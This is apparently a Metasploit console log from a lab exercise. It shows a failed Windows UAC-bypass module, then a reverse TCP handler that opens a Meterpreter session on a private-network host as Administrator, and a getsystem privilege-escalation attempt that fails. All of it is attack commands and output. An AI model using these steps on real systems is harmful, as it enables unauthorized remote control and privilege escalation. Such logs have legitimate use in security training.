 msf6 exploit(windows/local/bypassuac) > sessions 2
[*] Starting interaction with 2...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.46.165 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/local/bypassuac) > run
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 192.168.46.157
[*] Meterpreter session 4 opened (192.168.46.158:3333 -> 192.168.46.157:50195) at 2022-07-23 20:19:51 +0800
meterpreter > getuid
Server username: Win10-2020BGULZ\Administrator
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >